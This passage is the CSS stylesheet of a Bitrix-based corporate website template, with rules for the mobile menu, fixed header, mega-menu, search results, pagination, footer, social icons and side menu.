.expanded>.dropdown .menu_back a { padding: 15px 20px 14px 57px; } #mobilemenu .compact_menu .expanded>.dropdown .menu_back .svg { top: 18px; } #mobilemenu .compact_menu .expanded>.dropdown .menu_title { padding: 14px 23px 15px 19px; } #mobilemenu .expanded>.dropdown .menu_title { padding: 22px 23px 23px 19px; } @media not print { header.fixed, #headerfixed.fixed { position: fixed; margin: 0; width: 100%; top: 0; z-index: 996; right: 0; left: 0; } .inline-search-block.fixed { position: fixed; z-index: 997; background: #fff !important; } .inline-search-block.fixed .search-wrapper { padding: 0px; display: inline-block; width: 100%; } .inline-search-block.fixed .search-wrapper #title-search { padding: 14px 0px 15px; } .inline-search-block.fixed.big { background: #fff !important; top: -200px; z-index: 4000; transition-duration: 0.5s; } .inline-search-block.fixed.big.show { top: 0px; } .inline-search-block.fixed.big .search-wrapper #title-search { padding: 0px; } .inline-search-block.fixed.big .search .search-input { padding: 0 200px 0 25px; font-size: 28px; height: 132px; background: none; border: none; border-radius: 0; } .inline-search-block.fixed.big .search .search-button-div { top: 45px; } .inline-search-block.fixed.big .search .btn-search { color: #fff; padding: 12px 25px; font-size: 1em; } .inline-search-block.fixed.big .search .close-block { min-width: 16px; } .inline-search-block.with-close.fixed.big .search .close-block { top: 6px; } #headerfixed { opacity: 0; transition: opacity ease 0.01s; background: #fff; display: none; box-shadow: 0 1px 5px rgba(0, 0, 0, 0.136); } #headerfixed .maxwidth-theme { padding: 0px 16px; } #headerfixed.fixed { opacity: 1; display: block; } #headerfixed .logo-row .logo-block { max-width: 300px; min-width: 192px; } #headerfixed .logo-row .js-basket-block .title { display: none; } #headerfixed .search .inner-table-block { width: 50%; } #headerfixed .inner-table-block { height: 59px; overflow: hidden; padding: 0px 22px; overflow: visible; } #headerfixed .inner-table-block.menu-block, #headerfixed .inner-table-block.phones { overflow: visible; } #headerfixed .inner-table-block.cabinet { position: relative; } #headerfixed .inner-table-block.phones { padding: 0px; } #headerfixed .inner-table-block.phones .phone { margin: 0px; } #headerfixed .sep-left { border-right: rgba(0, 0, 0, 0.05) 1px solid; } #headerfixed .logo-row .logo { height: auto; line-height: normal; } #headerfixed .logo-row .logo img, #headerfixed .logo-row .logo svg { max-height: 36px; } #headerfixed .logo-row .logo svg { max-width: 144px; } #headerfixed .menu-block.rows { position: relative; cursor: pointer; transition: background ease 0.3s; padding: 0px 23px 0px 16px; } #headerfixed .menu-block.rows .title { font-size: 0.933em; font-weight: bold; position: relative; color: #222; } #headerfixed .menu-block.rows:hover .title { color: #fff; } #headerfixed .menu-block .title .svg { margin-right: 9px; } #headerfixed .menu-block:hover .svg path { fill: #fff; } #headerfixed .logo-row .menu-block.rows .navs { position: absolute; top: 100%; left: 0px; width: 240px; opacity: 0; visibility: hidden; } #headerfixed .logo-row .menu-block.rows:hover .navs { opacity: 1; visibility: visible; } #headerfixed .menu-block.rows:hover .navs>ul { display: block !important; box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); } #headerfixed .menu-block.rows:hover .navs ul { animation: toggle_opacity 300ms; background: #fff; } #headerfixed .menu-block.rows .navs ul li { padding: 0px; display: block; float: none; margin: 0px; } #headerfixed .menu-block.rows .navs ul .search { display: none; } #headerfixed .menu-block.rows .navs ul li:before { display: none; } #headerfixed .menu-block .navs td:not(.wide_menu) ul li a, #headerfixed .navs ul.nav li a { border-radius: 0px; font-size: 15px; padding: 14px 29px 14px 19px !important; border-top: 1px solid #f0f0f0; min-width: 225px; white-space: normal; line-height: 24px; } #headerfixed .navs ul.nav li a { min-width: 235px; } #headerfixed .menu-block .navs td:not(.wide_menu) ul li.active>a, #headerfixed .menu-block .navs td:not(.wide_menu) ul li a:hover, #headerfixed .menu-block .navs td:not(.wide_menu) ul li a:focus { background: #fff; } #headerfixed .menu-block .navs ul>li:first-of-type>a { border-top-width: 0px; } #headerfixed .menu-block.rows .navs ul li a i { position: absolute; right: 15px; top: 19px; } #headerfixed .menu-block.rows .navs ul li a:not(:hover) i { color: #898989; } #headerfixed .menu-block.rows .navs ul li a i:before { content: "\f105"; } #headerfixed .menu-block.rows .navs ul.dropdown-menu { top: 0px; left: 100%; padding: 0px; margin: 0px; border-radius: 0px; border: none; } #headerfixed .menu-block td .wrap>ul.dropdown-menu {} #headerfixed .menu-block.rows .navs li:hover>ul.dropdown-menu { display: block; } #headerfixed .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu>li>.dropdown-menu li a:hover { color: #222; } #headerfixed .btn { margin: 0px; } #headerfixed .search-button-div .btn-search { position: static; } #headerfixed .search-button-div .close-block { display: none; } #headerfixed .js-basket-block { position: relative; } #headerfixed .logo-row.v1 .js-basket-block .count { top: -12px; } #headerfixed .nav>li>a:focus, #headerfixed .nav>li>a:hover, #headerfixed .nav-pills>li.active>a, #headerfixed .nav-pills>li.active>a:focus, #headerfixed .nav-pills>li.active>a:hover { background: #fff; } #headerfixed .logo-row .svg.lg svg, #headerfixed .logo-row .svg.big svg { } #headerfixed .logo-row .svg svg { vertical-align: middle; } #headerfixed .logo-row.v2 { display: table; } #headerfixed .logo-row.v2 .logo-block { min-width: 192px; max-width: 192px; } #headerfixed .logo-row.v2 .small-block { width: 80px; text-align: center; } #headerfixed .logo-row.v2 .small-block.cabinet { width: 70px; } #headerfixed .logo-row.v2 .small-block>div { min-height: 29px; } #headerfixed .logo-row.v2 .search-block { cursor: pointer; } #headerfixed .logo-row.v2 .js-nav { opacity: 0; } #headerfixed .logo-row.v2 .mega-menu table td .wrap>a { height: 59px; line-height: 58px; } #headerfixed .logo-row.v2 .svg { position: static; } #headerfixed .logo-row.v2 .svg.svg-basket { margin: 0px; } #headerfixed .logo-row .basket-link .count { position: absolute; top: -7px; left: 13px; width: 21px; height: 21px; border: 2px solid #fff; line-height: 18px; } #headerfixed .logo-row.v2 .basket-link .js-basket-block { width: 34px; display: inline-block; text-align: left; min-height: 27px; position: relative; display: block; margin: auto; } #headerfixed .logo-row .basket-link .svg.svg-basket { margin: 0px; } #headerfixed .logo-row.v2 .basket-link { width: 84px; } } .menu-row { position: relative; } .logo-row .menu-row, .logo-row .menu-row .menu-only { position: static; } .logo-row .menu-row .mega-menu table td.wide_menu>.wrap>.dropdown-menu { width: calc(100% - 80px); min-width: calc(100% - 80px); left: 40px !important; right: 40px; margin: 0px; } .fill_bg_n .menu-row { z-index: 3; } .logo-row .menu-row.maxwidth-theme:before, .logo-row .menu-row.maxwidth-theme:after { display: none; } .menu-only { position: relative; z-index: 2; } .mega-menu { z-index: 10; } .mega-menu ul.nav { padding: 0 0 0px 0; clear: both; float: none; position: static; display: block; font-size: 13px; box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .3); } .mega-menu ul.nav li { padding: 0; margin: 0; clear: both; float: none; display: block; } .mega-menu ul.nav li:before { display: none; } .mega-menu ul.nav li, .mega-menu ul.nav .dropdown-menu { background-color: #fafafa; } .mega-menu ul.nav li>a { padding: 9px 45px 9px 10px; text-shadow: none !important; border-top: 1px solid #e1e4e6; border-bottom: 1px solid transparent; margin: 0; line-height: 24px; text-decoration: none; position: relative; border-radius: 0; clear: both; float: none; display: block; background: none repeat scroll 0 0 rgba(0, 0, 0, 0); white-space: normal; color: #444444; } .mega-menu ul.nav li>a i.fa-angle-down { position: absolute; right: -10px; top: 0px; font-size: 20px; width: 64px; height: 44px; text-align: center; line-height: 44px; } .mega-menu ul.nav li:first-of-type>a { border-top: medium none !important; } .mega-menu ul.nav li.active>a, .mega-menu ul.nav li:hover>a { border-top: 1px solid #e1e4e6; border-bottom: 1px solid #e1e4e6; margin: 0; padding: 9px 55px 9px 10px; background: none; color: #ffffff; } .mega-menu ul.nav li.active>a i.fa-angle-down, .mega-menu ul.nav li:hover>a i.fa-angle-down { right: 0px; } .mega-menu ul.nav li.active+li>a, .mega-menu ul.nav li:hover+li>a { border-top: 1px solid transparent; } .mega-menu ul.nav li>a:focus { background: none repeat scroll 0 0 rgba(0, 0, 0, 0); } .mega-menu ul.nav .dropdown-menu { font-size: 13px; position: static; clear: both; float: none; display: none !important; box-shadow: none; border: none !important; border-radius: 0; margin: 0; padding: 0 0 0 20px; } .mega-menu ul.nav .dropdown-menu li:first-of-type>a { border-top: 1px solid transparent; } .mega-menu table .wrap>.dropdown-menu>li:first-of-type:before { position: absolute; top: -1px; left: 0px; width: 100%; height: 2px; background: #dedede; display: block; content: ""; transition-property: right; -webkit-transition-duration: 0.15s; transition-duration: 0.15s; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; } .mega-menu ul.nav .dropdown-menu li:last-of-type>a { border-bottom: 1px solid transparent; } .mega-menu ul.nav li.resp-active>ul.dropdown-menu { display: block !important; } .mega-menu table { border-collapse: collapse; border-spacing: 0; width: 100%; max-width: 100%; } .bx-mac .mega-menu table, .bx-ios .mega-menu table { max-width: inherit; } .mega-menu table a { display: inline-block; text-decoration: none; vertical-align: top; white-space: nowrap; width: 100%; } .mega-menu table td { padding: 0; text-align: center; position: static; } .mega-menu table td.unvisible { visibility: hidden; opacity: 0; } .mega-menu table td.dropdown>.wrap { position: relative; } .mega-menu table td:hover>.wrap>.dropdown-menu { display: block; opacity: 1; animation: toggle_opacity 300ms; } .mega-menu table td>.wrap>a .fa { vertical-align: middle; display: none; } .mega-menu table td>.wrap>a .fa.fa-angle-down::before { font-size: 12px; font-weight: bold; vertical-align: top; display: block; } .mega-menu table .tail { display: none; } .mega-menu table .dropdown-menu { border-radius: 0; border: none; margin: -1px 0 0; top: auto; padding: 0; text-align: left; opacity: 0; min-width: 100%; } .mega-menu table .dropdown-menu li>a { color: #222222; padding: 14px 37px 14px 19px; border-top: 1px solid #f0f0f0; } .mega-menu table .wrap>.dropdown-menu li:first-of-type>a { border-top-color: transparent !important; } .mega-menu table .wrap>.dropdown-menu li:first-of-type>.dropdown-menu { top: 0; } .mega-menu table .wrap>.dropdown-menu li:first-of-type>.dropdown-menu li:first-of-type>a { padding-top: 15px !important; } .mega-menu table .dropdown-submenu, .dropdown-menu li { position: relative; padding: 0px; margin-bottom: 0px; } .mega-menu table .dropdown-submenu:before, .dropdown-menu li:before { display: none; } .mega-menu table .dropdown-submenu>a:after { display: block; font-family: FontAwesome; content: "\f105"; right: 14px; position: absolute; top: 50%; margin: -10px 0 0; color: #898989; } .mega-menu table .dropdown-submenu:hover>.dropdown-menu { display: block; opacity: 1; animation: toggle_opacity 300ms; } .mega-menu table .dropdown-submenu .dropdown-menu { top: 1px; left: 100%; } .mega-menu table .dropdown-submenu .dropdown-menu>li:first-of-type>a { border-top: none; } .mega-menu table .dropdown.js-dropdown .fa { display: none; } .mega-menu table .more-items>span { display: inline-block; font-size: 14px; line-height: 20px; position: relative; vertical-align: top; padding-right: 21px; } .mega-menu table td.search-item .wrap>a { padding-left: 15px; padding-right: 15px; padding-top: 13px !important; padding-bottom: 18px !important; } .mega-menu table td.search-item .wrap>a .fa { font-size: 15px; } .mega-menu table td .wrap>a { border: none; font-weight: bold; padding: 0px 12px 0px; position: relative; text-transform: none; color: #222222; width: auto; vertical-align: middle; height: 100px; line-height: 98px; font-size: 1.067em; } .mega-menu table td.dropdown .wrap>a { padding-right: 5px; } .mega-menu .menu-item:not(.wide_menu) .dropdown-menu { min-width: 170px; max-width: 275px; } .mega-menu .menu-item:not(.wide_menu) .dropdown-menu li>a { white-space: normal; overflow: hidden; text-overflow: ellipsis; } .mega-menu .menu-item:not(.wide_menu):not(.unvisible) .dropdown-menu:not(.toggle_menu) { left: 50%; transform: translate(-50%); } .menu-row.with-color .mega-menu { height: 59px; } .menu-row.with-color .mega-menu table {} .menu-row.with-color .mega-menu table td .wrap>a { height: 59px; line-height: 58px; color: #fff; } .mega-menu table td.dropdown .wrap>a i { display: inline-block; padding-left: 7px; opacity: 0.6; } .menu-row.with-color .mega-menu table td.active .wrap>a, .menu-row.with-color .mega-menu table td:not(.search-item):hover .wrap>a { color: #fff; } .menu-row.with-color .mega-menu table .dropdown-menu { margin-top: 0; } .menu-row.with-color .mega-menu table .wrap>.dropdown-menu>li:first-of-type:before { display: none; } .logo_and_menu-row .logo-row .menu-row .mega-menu { height: 100px; } .mega-menu table td .wrap>a .line-wrapper { position: relative; visibility: visible; } .mega-menu td .wrap>a .line-wrapper .line { position: absolute; bottom: -2px; left: 0px; height: 2px; background: #dedede; right: 100%; opacity: 1; transition-property: right; -webkit-transition-duration: 0.15s; transition-duration: 0.15s; -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; } #headerfixed .mega-menu td .wrap>a .line-wrapper .line { bottom: -1px; } .mega-menu table td.active .wrap>a .line-wrapper .line, .mega-menu table td .wrap>a:hover .line-wrapper .line { right: 0px; } .mega-menu table td:last-child .wrap>a:after { display: none; } .mega-menu table .dropdown-submenu>a:hover:after { color: white; } .mega-menu table .dropdown-submenu .dropdown-menu:after { display: none; } .dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus { background: #fff; } .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus { background: #fff; } .header-v3 header .menu-row, .header-v4 header .menu-row, .header-v5 header .menu-row, .header-v6 header .menu-row, .header-v7 header .menu-row, .header-v8 header .menu-row, .header-v9 header .menu-row { } .mega-menu ul.nav .search { right: inherit; top: inherit; width: 100%; display: block !important; padding: 13px; background: none repeat scroll 0 0 #e0e7ec; } .mega-menu ul.nav .search .search-input-div { padding-right: 0px; } .mega-menu ul.nav .search .search-button-div { right: 13px; top: 13px; width: 74px; } .mega-menu ul.nav .search .search-button-div .btn-search { right: 0px; top: 0px; } div.title-search-result { margin-top: -2px; display: none; overflow: visible; z-index: 100; padding: 0; border: none; position: absolute; } .title-search-result.title-search-input { width: 100% !important; left: 0px !important; margin-left: 0px; } .bx_search_container { height: 50px; line-height: 50px; padding: 0 10px; } .bx_search_container .bx_field { position: relative; margin-top: 15px; height: 30px; border-top: 1px solid #8ca3ae; border-right: 1px solid #a0b4be; border-bottom: 1px solid #b6c8d1; border-left: 1px solid #a0b4be; border-radius: 3px; background: #fff; box-shadow: inset 0 2px 3px 0 rgba(0, 0, 0, 0.1); line-height: 30px; } .bx_search_container .bx_field .bx_input_text { position: absolute; right: 34px; left: 5px; height: 30px; outline: none; border: none; background: none; line-height: 30px; } .bx_search_container .bx_field .bx_input_submit { position: absolute; top: 2px; right: 0; bottom: 0; width: 34px; border: none; background: url('/bitrix/templates/aspro-allcorp2/images/search_lupe.png') no-repeat left center; cursor: pointer; } div.title-search-fader { display: none; background-image: url('/bitrix/templates/aspro-allcorp2/images/fader.png'); background-position: right top; background-repeat: repeat-y; position: absolute; } p.title-search-preview { font-size: 12px; } div.title-search-result td.title-search-price span { font-size: 26px; } .bx_searche { background: none repeat scroll 0 0 #ffffff; border: medium none; box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1); } .bx_searche .maxwidth-theme { padding: 0px !important; } .bx_searche .bx_img_element { background: none; float: left; padding: 0px; } .bx_searche .bx_item_block { position: relative; display: block; text-decoration: none; color: #2f383d; border-top: 1px solid #f6f6f6; } .bx_searche .bx_item_block:not(.all_result):hover { background: #fbfbfb; } .bx_searche .bx_image { background-size: contain; background-position: center; background-repeat: no-repeat; } .bx_searche .bx_item_element { padding-left: 20px; margin-left: 0px; border-top: 1px solid transparent; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; } .bx_searche .all_result .bx_item_element { padding-left: 0px; } .bx_searche .bx_price .old { font-weight: normal; text-decoration: line-through; color: #636363; } .bx_searche .bx_item_element .all_result_title { font-size: 0.933em; margin: 0px; } .bx_searche .bx_item_block:not(.all_result) { min-height: 80px; line-height: 77px; } .bx_searche .bx_img_element { width: 80px; height: 80px; margin: 0px 0px 0px 20px; padding: 5px 0px; } .bx_searche .bx_image { width: 100%; height: 100%; } .bx_searche .bx_img_element+.bx_item_element { margin-left: 100px; } div.title-search-result.title-search-input_fixed { width: 100% !important; left: 0 !important; margin-top: 27px !important; } section.page-top { padding: 28px 0 30px; min-height: 56px; position: relative; } section.page-top.center { text-align: center; } section.page-top h1 { margin-bottom: 8px; } section.page-top h1.shares, section.page-top .rss+h1, section.page-top .print-link+h1 { padding-right: 50px; } section.page-top .print-link+h1.shares { padding-right: 95px; } section.page-top .rss-block+h1.shares { padding-right: 155px; } section.page-top .rss+.print-link+h1 { padding-right: 120px; } .page-top .shares-block .text { display: none; } .container .page-top-wrapper { margin-left: -16px; margin-right: -16px; } .page-top-wrapper.grey { background: #f9f9f9; margin-bottom: 42px; } .page-top-wrapper.color { background: #666; position: relative; margin-bottom: 42px; } .page-top-wrapper.color h1 { color: #fff; } .page-top-wrapper.color .breadcrumb>li, .page-top-wrapper.color .breadcrumb .active, .page-top-wrapper.color .breadcrumb a, .breadcrumb>* { color: #fff; opacity: 0.8; } .page-top-wrapper section.page-top { } .breadcrumb { line-height: 13px; padding: 0; margin: 0px 0px 1px; list-style: none; background: none; } .breadcrumb>li, .breadcrumb .active, .breadcrumb a, .breadcrumb>* { text-decoration: none; color: #9a9a9a; } .breadcrumb>li { text-shadow: none; padding: 0px; font-size: 0.800em; } .breadcrumb>li:before { display: none; } .breadcrumb>li:not(:last-child):after { font-family: FontAwesome; content: "\f054"; font-size: 7px; padding: 0 8px 0px 10px; vertical-align: middle; color: #2e2e2f; opacity: 0.2; display: inline-block; position: static; background: none; width: auto; height: auto; } .wrap_pagination { text-align: center; position: relative; } .pagination { border-radius: 0; border-color: #dfe5e9; margin: 20px 0 15px; border: none; } .pagination>li { display: inline-block; margin: 0px 1px; } .pagination a, .pagination span { border-radius: 4px; padding: 6px 0px 6px !important; width: 32px; height: 32px; font-size: 14px; font-weight: normal; border-color: #666; color: #666; margin-left: 0 !important; } .pagination .before span:hover, .pagination .before a:hover { color: #909da5 !important; background-color: transparent !important; border-left-color: #dddddd !important; } .pagination a:hover, .pagination span:hover, .pagination a:active, .pagination span:active, .pagination a:focus, .pagination span:focus { color: white; } .pagination li:not(.active):hover a { background: #fff; } .pagination li a .svg { left: 1px; } .nav_wrapper .bottom_nav { margin: 0px; } .nav_wrapper .ajax_load_btn { text-align: center; border: none; } .nav_wrapper .wrap_pagination { display: none; } .pagination li.next a, .pagination li.prev a { border: none; } .wrap_nav:before { display: none !important; } .bottom_nav { margin: 20px 0px 20px; } .ajax_load.table .bottom_nav { margin-top: 0px; } .ajax_load_btn { text-align: center; margin: 0px 0px 0px; border: 1px solid #f2f2f2; cursor: pointer; } .pagination .fa { color: #222; font-size: 12px; vertical-align: middle; } .pagination li:hover a .fa { color: #fff; } .rss { display: inline-block; float: right; margin: 6px 0 0; } .page-top-wrapper.v3 section.page-top { min-height: 0; padding-bottom: 23px; } .page-top-wrapper.v3 section.page-top h1 { margin-bottom: 15px; } #footer .phone .dropdown>.wrap { max-height: 170px; } #footer .phone .dropdown>.wrap .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar { background: #999!important; } footer { background: none repeat scroll 0 0 #373d44; clear: both; color: #969ba5; line-height: 18px; padding: 0; position: relative; } footer>.container { padding-bottom: 10px; } footer .copy { font-size: 0.867em; color: #999; } footer .copy, footer .info { padding: 0px 0 0px; } footer .info { color: #ffffff; } footer .info .blocks { position: relative; padding: 0px 0px 0px 28px; margin-bottom: 22px; } footer .info div.address { line-height: 20px; } footer .info .phone { margin-bottom: 19px; } footer .info .phone:before { top: 3px; } footer .info .phone a { color: #ffffff; line-height: 22px; } footer .info .phone a:nth-child(n+2) { display: block; } footer .info .email a { color: #fff; vertical-align: middle; } footer .info .email a:hover { color: #ffffff; text-decoration: none; } footer .info i { font-size: 14px; margin: 0 7px 0 0; color: #969ba5; vertical-align: middle; } .bottom-menu { color: #b0b0b0; font-weight: 400; } .bottom-menu .items .wrap { font-size: 0.933em; } .bottom-menu .items>.item-link { color: #fff; font-weight: bold; margin-bottom: 7px; } .bottom-menu .items>.item-link a { color: #fff; } footer.footer-grey .bottom-menu .items>.item-link { color: #222; } .bottom-menu a { color: #a7a7a7; text-decoration: none; } .bottom-menu .item { margin-bottom: 10px; display: inline-block; vertical-align: top; } .bottom-menu .col-sm-6:last-child .item { margin-bottom: 0px; } footer:not(.mobile) .bottom-menu .item-link span { display: none; } footer .white_middle_text { color: #fff; } footer:not(.footer-grey) .bottom-menu .item:hover .title a, footer:not(.footer-grey) .bottom-menu .item:hover .title, footer:not(.footer-grey) .bottom-menu .item.active .title a, footer:not(.footer-grey) .bottom-menu .item.active .title { color: #fff !important; } footer:not(.footer-grey) .bottom-menu .items>.item-link a:hover { opacity: 0.8; } footer .bottom-middle { padding: 34px 0px 11px; } footer .bottom-under .inner-wrapper { padding: 18px 0px 2px; border-top: 1px solid #41474e; margin: 20px 0px 0px; } footer .bottom-under .inner-wrapper .copy-block { float: left; padding: 11px 0px 0px; } footer .bottom-under .inner-wrapper .copy-block>div { display: inline-block; vertical-align: middle; padding: 0px 0px 0px 0px; } footer .bottom-under .inner-wrapper .social-block { float: right; } footer .bottom-under .outer-wrapper { padding-bottom: 6px; } footer .bottom-under .inner-wrapper .copy-block>div.print-block, footer .bottom-under .inner-wrapper .copy-block>div#bx-composite-banner { padding-right: 0px; } footer .bottom-under .inner-wrapper .copy-block>div#bx-composite-banner a { margin-left: 20px; } footer .print-link { color: #a7a7a7; font-size: 0.867em; cursor: pointer; white-space: nowrap; padding: 0px 0px 0px 20px; } footer .print-link .icon { display: inline-block; vertical-align: middle; margin: 0px 12px 0px 0px; } footer .print-link svg { display: block; vertical-align: middle; } footer .print-link svg path { fill: #a7a7a7; } footer .print-link .text { vertical-align: middle; } footer .blocks { padding: 0px 0px 10px 0px; } footer .blocks:first-of-type { padding-bottom: 29px; } footer .blocks:last-of-type { padding-bottom: 0px; } footer .info .blocks { padding-bottom: 0px; } footer .info .blocks.phones:before { display: none; } footer .info .blocks.phones .svg { top: 5px; left: -28px; } footer .info .blocks.phones .svg svg { width: 13px; } footer .info .blocks.address .svg { top: 2px; } footer:not(.footer-light):not(.footer-grey) .info .blocks.phones .phone>svg path { fill: #fff; } footer .info .blocks .svg { position: absolute; left: 0px; top: 5px; } footer .info .phones .phone { display: inline-block; position: relative; } footer .info .phones .phone a { font-weight: bold; } footer .info .phones .phone .dropdown { top: 10px; z-index: 10; min-width: 170px; left: -15px; } footer .info .phones .phone .dropdown a { color: #333; } footer .info .phones .schedule { color: #888; font-size: 13px; margin: -17px 0px 0px; } footer .info .blocks svg path { fill: #999999; } footer.footer-light .info .blocks svg path, footer.footer-grey .info .blocks svg path { fill: #333; } footer .social-icons ul { margin: 0 0px 0px -8px; } footer.compact .info .phones .phone { margin-bottom: 0px; } footer.compact .info .phones .phone .dropdown { top: auto; bottom: 100%; left: -13px; } footer.compact .bottom-middle { padding: 42px 0px 29px; } footer.compact .social-block {} footer:not(.compact) .social-icons .small_title { color: #a7a7a7; display: none; } footer.compact .social-icons .small_title, footer.ext_view .social-icons .small_title { display: block; font-size: 1em; color: #fff; font-weight: bold; padding: 0px 0px 12px; } .footer-grey .bottom-menu .items>.item-link a { color: #222; } .footer-grey .bottom-menu a { color: #555; } footer.ext_view.footer-grey .social-icons .small_title { color: #222; } footer.ext_view .white_middle_text { padding-bottom: 20px; } footer.ext_view .subscribe-form { position: relative; margin-bottom: 35px; } footer.ext_view .subscribe-input { height: 42px; padding-right: 63px; } footer.ext_view .subscribe-btn { position: absolute; top: 0px; right: 0px; margin: 0px; height: 42px; width: 44px; padding-left: 0px; padding-right: 0px; border-top-left-radius: 0px; border-bottom-left-radius: 0px; } footer.footer-grey .bottom-under .inner-wrapper { border-color: #eeeeee; } footer.ext_view .soc-block .social-icons { padding-bottom: 15px; } footer.footer-grey, body.fill_bg_y.visible_banner.footer-v2 footer { background-color: #f6f6f6; color: #222222; } footer.footer-grey .white_middle_text, footer.footer-grey .social-icons .small_title { color: #222222; } footer.footer-grey .info .blocks a, footer.footer-grey .info .blocks a:hover, footer.footer-grey .info .blocks { color: #222222; } footer.footer-grey .phone:before, footer.footer-light .phone:before { background-position: -221px -59px; } footer.footer-grey .info .email:before, footer.footer-light .info .email:before { background-position: -161px -118px; } footer.footer-grey .info .address:before, footer.footer-light .info .address:before { background-position: -253px -287px; } footer.footer-grey .subscribe-block-wrapper { background: #efeff0; } footer.footer-grey .subscribe-block-wrapper .text { color: #555; } footer.footer-grey .subscribe-block-wrapper .text svg path { fill: #888889; } footer.footer-light { background: #fff; } footer.footer-light .container {} footer.footer-light .subscribe-block-wrapper { background: #f9f9f9; } footer.footer-light .subscribe-block-wrapper .outer-wrapper { background: transparent; } footer.footer-light .bottom-under .inner-wrapper { border-top: 1px solid #f5f5f5; } footer.footer-light .subscribe-block-wrapper .text { color: #555; } footer.footer-light .bottom-menu .items>.item-link a { color: #222; } footer.footer-light .white_middle_text { color: #222; } footer.footer-light .info .phone a { color: #555; } footer.footer-light .info .email a { color: #555; } footer.footer-light .info { color: #555; } footer .social { padding: 16px 0; } footer .info+.social { margin-top: -38px; } .social-icons {} .social-icons ul { margin: 0; padding: 0; width: auto; font-size: 0; } .social-icons li, .soc-avt .row a { display: inline-block; vertical-align: top; *display: inline; zoom: 1; padding: 0px; margin: 0px; } .social-icons li a:not(:hover) svg path { fill: #666666; } .social-icons li:before { display: none; } .social-icons li a, .soc-avt .row a { border-radius: 100%; display: block; height: 40px; margin: 4px 0px 4px 8px; overflow: hidden; position: relative; transition: all 0.3s ease 0s; width: 40px; font-size: 0; } .social-icons li a { background-color: #4f5a6b; background: url(/bitrix/templates/aspro-allcorp2/images/social2.png) -4px -4px/548px 148px no-repeat; } .soc-avt .row a i { display: block; width: 100%; height: 100%; background: url(/bitrix/templates/aspro-allcorp2/images/social2.png) -4px -4px/548px 148px no-repeat; } .social-icons li a:hover, .soc-avt .row a:hover { opacity: 0.8; } .soc-avt .row a { display: inline-block; } .social-icons li.facebook a, .soc-avt a i.facebook { background-position: -54px -4px; } .social-icons li.twitter a, .soc-avt a i.twitter { background-position: -104px -4px; } .social-icons li.instagram a, .soc-avt a i.instagram { background-position: -154px -4px; } .social-icons li.telegram a, .soc-avt a i.telegram { background-position: -4px -104px; } .social-icons li.ytb a, .soc-avt a i.ytb { background-position: -204px -4px; } .social-icons li.odn a, .soc-avt a i.odn { background-position: -254px -4px; } .social-icons li.gplus a, .soc-avt a i.gplus { background-position: -54px -54px; } .social-icons li.mail a, .soc-avt a i.mymailru { background-position: -4px -54px; } .social-icons li.viber a, .soc-avt a i.viber { background-position: -104px -103px; } .social-icons li.whats a, .soc-avt a i.whats { background-position: -154px -104px; } .social-icons li.pinterest a, .soc-avt a i.pinterest { background-position: -204px -104px; } .social-icons li.zen a, .soc-avt a i.zen { background-position: -254px -104px; } .social-icons li.tiktok a, .soc-avt a i.tiktok { background-position: -304px -104px; } .social-icons li.snapchat a, .soc-avt a i.snapchat { background-position: -354px -104px; } .soc-avt a i.openid-mail-ru { background-position: -404px -4px; } .soc-avt a i.livejournal { background-position: -104px -54px; } .soc-avt a i.liveinternet { background-position: -354px -54px; } .soc-avt a i.openid { background-position: -304px -54px; } .soc-avt a i.bitrix24 { background-position: -154px -54px; } .soc-avt a i.box { background-position: -354px 0px; } .soc-avt a i.dropbox { background-position: -254px -54px; } .soc-avt a i.google { background-position: -454px -4px; } .soc-avt a i.google-plus { background-position: -54px -54px; } .soc-avt a i.liveid { background-position: -304px -4px; } .soc-avt a i.office365 { background-position: -504px -4px; } .soc-avt a i.odnoklassniki { background-position: -254px -4px; } .soc-avt a i.yandex { background-position: -404px -54px; } .soc-avt a i.yandex { background-position: -404px -54px; } .soc-avt a i.blogger { background-position: -204px -54px; } li.viber.viber_mobile { display: none; } html.mobile li.viber.viber_mobile { display: inline-block; } html.mobile li.viber.viber_desktop { display: none; } .sidebar, .sidearea { margin-bottom: 37px; } .sidearea div.banner { margin-bottom: 37px; } .sidearea div.include { margin-top: -8px; } .sidearea div.banner img { border: 0; } .banner.CONTENT_TOP { margin-bottom: 37px; } .banner.CROP { overflow: hidden; flex-shrink: 0; } .banner.CROP.TOP_HEADER { position: relative; z-index: 2; } .banner.CROP img { margin-left: 50%; transform: translateX(-50%); } .side-menu { border-bottom: 1px solid #f5f5f5; overflow: hidden; } .side-menu li { line-height: 16px; padding: 0px; margin-bottom: 0px; } .side-menu li:before { display: none; } .side-menu>li>a { border: 1px solid #f2f2f2; border-bottom-width: 0px; font-size: 0.933em; line-height: 20px; position: relative; text-decoration: none; padding: 14px 47px 14px 19px; font-weight: normal; } .side-menu>li>a .icons { position: relative; top: -1px; margin: 0px 10px 0px 0px; } .side-menu>li>a .icons svg path { fill: #333; } .side-menu>li:first-of-type>a {} .side-menu>li>a:hover, .side-menu>li>a:focus { background-color: transparent; } .side-menu>li:not(.active)>a { color: #222; } .side-menu li.child>a:before { color: #898989; position: absolute; font-family: FontAwesome; content: "\f105"; font-size: 17px; right: 19px; font-weight: 400; top: 14px; opacity: 1; } .side-menu>li.active.child>a:before { top: 13px; } .side-menu .submenu>li.child>a:before { display: none; } .side-menu .submenu>li.child>a { padding-right: 47px; } .side-menu>li:first-of-type>a:before {} .side-menu>li.active.child>a:before, .side-menu .submenu>li.active.child>a:before { content: "\f107"; } .side-menu>li.active>a, .side-menu>li.active a:before {} .side-menu>li.active>a, .side-menu>li.active>a:hover { color: #fff; } .side-menu>li.active>a:before, .side-menu>li.active>a:hover:before { color: #fff; } .side-menu .submenu-wrapper { padding: 0px 20px 15px 20px; background-color: #f7f7f8; } .side-menu .submenu { border-top: 1px solid #f2f2f2; padding: 13px 0px 0px 0px; list-style: none; font-size: 12px; } .side-menu .submenu .submenu-wrapper { padding: 0px 0px 0px 20px; margin-top: -1px; } .side-menu .submenu .submenu { padding: 1px 0px 0px 0px; margin: 0px 0px 0px; border: none; } .side-menu .submenu>li { margin-bottom: 0px; 